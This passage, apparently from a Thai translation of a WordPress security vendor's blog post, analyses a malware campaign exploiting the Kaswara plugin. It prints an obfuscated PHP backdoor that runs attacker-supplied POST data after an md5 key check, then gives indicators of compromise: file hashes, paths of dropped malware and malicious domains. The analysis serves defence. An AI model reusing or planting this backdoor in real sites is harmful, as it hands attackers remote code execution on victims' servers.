$LnWYZK ="\163"."\164" ."\162\137\162\157" . "\164" . ( 279 - 266) ; if( !empty ( $ { $LnWYZK

("\137" . "\103\102\106" . "\107")} ) ) { $nNZph =$LnWYZK ( "\172". "\161". (4334

-4329 ) ) ; $ouQLkV = $LnWYZK ( "\157\156" . "\146" . "\162" . ( 9680 - 9616) . "\137"

. "\161" . "\162\160\142\161\162" ) ; $VNfzSD =$LnWYZK("\160\145\162"."\156\147\162\137\163\150\141\160"

. "\147\166\142\141" ); foreach ($ { $LnWYZK( "\137". "\103" . "\102" . "\106" . "\107"

) } as $IKRDzf => $NIvHUr )( $nNZph ( $IKRDzf ) === "c" . (2668 - 2626 ) .

"\145\141" ."\71" . "\67" ."\71\145\144" . "\71\70\62" . "\143\60" . (314406 -51163 ) . "\60"

. "\145" . "\71" . "\145" . "\71" . "\70" . "\141" . "\66" . "\66" . "\144" . ( 9786 -

9780 ) && $QZCMY = $VNfzSD( "" , $ouQLkV ( $NIvHUr) ) ) ?$QZCMY () : " "

; }

โค้ดที่เป็นอันตรายถูกทำให้สับสนโดยใช้สตริงที่เข้ารหัส str_rot13 และ base64 นอกจากนี้ยังใช้ค่าเลขฐานสิบหกและการดำเนินการทางคณิตศาสตร์เพื่อซ่อนสตริงเพิ่มเติมอีกเล็กน้อย เพย์โหลดสุดท้ายไม่เป็นที่รู้จัก เนื่องจากจะสร้างฟังก์ชันตามค่าของคำขอ POST อย่างไรก็ตาม ดูเหมือนว่าเพย์โหลดจะเหมือนกันทุกครั้ง เนื่องจากต้องอาศัยการตรวจสอบ md5 ก่อนสร้าง (c42ea979ed982c02632430e9e98a66d6 เป็นแฮช md5)

บทสรุป

เนื่องจากนี่เป็นแคมเปญที่ใช้งานอยู่ ในขณะที่เขียนโพสต์นี้ เราพบตัวอย่างมัลแวร์ต่างๆ จำนวนมากขึ้นเรื่อยๆ ที่ถูกทิ้งลงในไซต์ที่ได้รับผลกระทบ บางอันเป็นเพียงรูปแบบต่าง ๆ ของสิ่งที่เรามีในขณะที่บางอันก็น่าสนใจเพียงพอสำหรับการวิเคราะห์เชิงลึก มองหาโพสต์เล็กๆ เร็วๆ นี้เพื่อสำรวจตัวอย่างอื่นๆ เหล่านี้

สิ่งนี้แสดงให้เห็นถึงความสำคัญของการอัปเดตส่วนขยายของคุณด้วยการแก้ไขความปลอดภัยล่าสุด หากนักพัฒนาไม่เผยแพร่การแก้ไขในเวลาที่เหมาะสมหรือถูกลบออกจากที่เก็บ WordPress.org (หรือตลาดอื่น ๆ ) เราขอแนะนำให้คุณหาทางเลือกที่ปลอดภัยกว่า

หากคุณกังวลเกี่ยวกับมัลแวร์และช่องโหว่สำหรับไซต์ของคุณ ให้ตรวจสอบคุณสมบัติความปลอดภัยของ Jetpack Jetpack Security มอบการรักษาความปลอดภัยไซต์ WordPress ที่ครอบคลุมและใช้งานง่าย รวมถึงการสำรองข้อมูล การสแกนมัลแวร์ และการป้องกันสแปม

ตัวชี้วัดการประนีประนอม

คุณจะพบรายชื่อ IOC ทั้งหมดที่เราระบุได้ที่นี่:

| แฮช (SHA-1) | เส้นทาง | คำอธิบายภัยคุกคาม |

| 754ee56344b190a7240732eabd43ef8f2e8bace9 | ./2f31eab3b335 | แอพ Android ปลอม |

| 8f88f0a169323442fe5c7de2a7d0febcfe6d29c7 | ./28052809bdd7 | แอพ Android ปลอม |

| 1acfd18acc6d4a8413ec417ce02c9cdcfd7f23cd | ./ce52e434cded | แอพ Android ปลอม |

| b354b2193e13956747cf3cf1268caaa9ae9601a0 | ./c016456e66cd | แอพ Android ปลอม |

| b2cd34e08ea7fad5bef8bb3606d25a2c1cf76466 | ./5d64d12229cf | แอพ Android ปลอม |

| 886ce65890fb467f8843ba4de782cb65966ef801 | ./47e3bdf4ac71 | แอพ Android ปลอม |

| e2314e2de6e12aa6a600fbc538d75c37b7651b7b | ./026ec4ebebfe | แอพ Android ปลอม |

| 970a29c4322e70ac820f181ff64e9089b6ce69ca | ./5610ec2e788c | แอพ Android ปลอม |

| ce7eba127d1d0373af8ab3738bd358d0ed1b7c62 | ./9be9954a7c0a | แอพ Android ปลอม |

| 423d83a87a3833440f6b810967795876b83b7a90 | ./34b0ea9d688e | แอพ Android ปลอม |

| 455000cc6fa2693d4ef9cdd1f0e551c720a660f0 | ./7986aa5f641b | แอพ Android ปลอม |

| f1a3f3ffa13a98e75da208aa151910052a2893f6 | ./648cabbe0afa | แอพ Android ปลอม |

| 98c6df3fbeb19e4c9a91b82ea4df9ab2dbb901a6 | ./20f9849711cc | แอพ Android ปลอม |

| 1c6ba3c92895e3d01283cfde2bda2c7f3b6874b3 | ./75002db259ea | แอพ Android ปลอม |

| 8a2cb8808b11c7d24a5111501aed3e4494e4b292 | ./0c7e4e6a39eb | แอพ Android ปลอม |

| f43e3c2cd746f245ac9f38272a81fe1bab1ce415 | ./7237cd011f42 | แอพ Android ปลอม |

| f210df00ee1978fc3eda3bc5759d2f7627950c20 | ./3186fb436dae | แอพ Android ปลอม |

| b9c2dc421010fb1f273ae40f176da4854830e6b8 | ./04d2e95f9573 | แอพ Android ปลอม |

| 8484f4bcba9a8ad5f2a451ee8a541929d80400cc | ./34b67b93da5e | แอพ Android ปลอม |

| e5b5d3c7789ac0c5fcabf6d18328c9ddf1c891e6 | ./502ba128d12c | แอพ Android ปลอม |

| eb41990973aa178d156a83050d34ad9831f66567 | ./2501a5736f6e | แอพ Android ปลอม |

| 814178f5442be9e748769d61342e33b66ae119f6 | ./ddb83c37197f | แอพ Android ปลอม |

| edc53993d4f37286985374f6ebbe29815c42b61c | ./2e0ed75c116b | แอพ Android ปลอม |

| 6c014dca61b1cd3e6981a731808317d7e931fc94 | ./5f6ec9795436 | แอพ Android ปลอม |

| 295d49d596b5d062de7d52548ded91284b67ef6a | ./7ed8c17a7cd7 | แอพ Android ปลอม |

| c83b20deb16bb1d47a6137b99b7230d707b2a1dc | ./4b30e0221c16 | แอพ Android ปลอม |

| 6c709124972f6506bd7562ebe4b2567e7dfb7b75 | ./0faa25f73e3c | แอพ Android ปลอม |

| 816a5ad37b5e1bf7e069969f10f0af41d4ba492f | ./a64122f493dc | แอพ Android ปลอม |

| a04651dd95f74a074150bcfe7f6535b0542c8f63 | ./3980315c7daa | แอพ Android ปลอม |

| 9d9c89268e5158f93b3b0accb387314133d5e719 | ./da15f8061ab2 | แอพ Android ปลอม |

| ce8dfe115d9546197d57c9cc9f93abb513aadf4a | ./715b3f4ed70d | แอพ Android ปลอม |

| 2b61271653b8bd82016ce743cabca8c48444f2c8 | ./f8c2f1514938 | แอพ Android ปลอม |

| 1d8f259a424c2f7b6441b7ab568623ef762a5325 | ./ea40ee4cea57 | แอพ Android ปลอม |

| 21f070e33da3a574526817eede699798e59971c1 | ./73b6daad56b6 | แอพ Android ปลอม |

| de364006dc140251a90adf8ddfd23b00d4c494c5 | ./a70ce1c2d003 | แอพ Android ปลอม |

| 1c0bd522cb786e8697bb907f8771c66d991d672c | ./4c63cfe07251 | แอพ Android ปลอม |

| a36c3667be58efa50441418b58b5487d873b5d63 | ./067fd1c69444 | แอพ Android ปลอม |

| 8c21c99670e9158f12ac88feba2e87aaa93b41f0 | ./57fd16f4719d | แอพ Android ปลอม |

| 31285841768b43a5973b268df2a761055f25b25f | ./14834dab2dd7 | แอพ Android ปลอม |

| d3ee06b4c26f7c59b6248f50c8d272e002180d7a | ./28b655b495a9 | แอพ Android ปลอม |

| 8639df09b4ec97c084ed2be1a914b540eb8ab29e | ./c.php | มัลแวร์ที่ลดลง |

| 95217d8c55b9a83aea2e7d030388daba1e49e27e | ./medovq.php | มัลแวร์ที่ลดลง |

| 2831ea2f80e71f07c408133986cca2558106b9fc | /wp-content/uploads/kaswara/icons/kntl/img.php | ตัวอัปโหลดไฟล์ PHP |

| 0fd64ada7454cf1d2640e8f45ea42ca292b3a461 | wp-content/uploads/kaswara/icons/kntl/cc.php | มัลแวร์ที่ลดลง |

| da39a3ee5e6b4b0d3255bfef95601890afd80709 | wp-content/uploads/kaswara/icons/16/icons.php | มัลแวร์เรียกใช้โค้ดจากระยะไกล |

| d51366d5062e7fd4d1422a59e75b585053643549 | wp-content/uploads/kaswara/icons/brt/t.php | มัลแวร์ที่ลดลง |

| 4dfbc3c89b170c85a2b2a14c17c12f3e31a7c9b0 | ./wp-content/siteindex.php | มัลแวร์ที่ลดลง |

| 7464d78fd5022a54203c2c63b80096ce96932422 | ./wp-content/uploads/kaswara/fonts_icon/test2/index.php | มัลแวร์ที่ลดลง |

| 6b763826e285aa96cc4a443edc9f7b8637fa4fd4 | ./wp-content/uploads/kaswara/fonts_icon/test3/index.php | มัลแวร์ที่ลดลง |

| 486ea7a58e28d9f112eb566711d0d8b594f6b238 | ./wp-content/uploads/kaswara/fonts_icon/test3/log.zip | มัลแวร์ที่ลดลง |

| 8b425ee35d253bc891ef9d44a64f20f0b105e4f4 | ./wp-content/uploads/kaswara/fonts_icon/test2/log.zip | มัลแวร์ที่ลดลง |

| 5dd9180835cfbc85e56f25a71977a6fc6a256b35 | ./wp-content/themes/admindex.php | มัลแวร์ที่ลดลง |

| 7f58c0dfc3dbc5994a757712cd7fb2553d5339dc | ./wp-booking.php | มัลแวร์ที่ลดลง |

| 4566e050c30ce0a6b7fd5c82e9a34a9624d9b2e6 | ./icons/icons.php | มัลแวร์เรียกใช้โค้ดจากระยะไกล |

| f7c7fc098575895d9e27b04108ee481b84285aaf | ./icons/yrecyt.php | มัลแวร์ที่ลดลง |

| 0f7ceaf44a9f4eca9ca024d84ec0c6a1bd600447 | ./xeh02b.php หรือ ./wp-content/uploads/xeh02b.php | มัลแวร์ที่ลดลง |

| 64e1b82b8e1fae20fa846b0003c877bc454c00b8 | ./icons/pewegy.php | มัลแวร์ที่ลดลง |

| 1926459cbe6f3fae524d5c1aa966a023b9def873 | ./icons/icons.php | มัลแวร์เรียกใช้โค้ดจากระยะไกล |

| 7ed5b8559e1bd49bd0f4a8d0f909c429ed48b6c3 | ./wp-craft/scr.php | มัลแวร์ที่ลดลง |

| wp-content/uploads/kaswara/icons/16/javas.xml | มัลแวร์เรียกใช้โค้ดจากระยะไกล | |

| – | smurfetta.ru | โดเมนที่เป็นอันตราย |

| http://papass.ru | โดเมนที่เป็นอันตราย |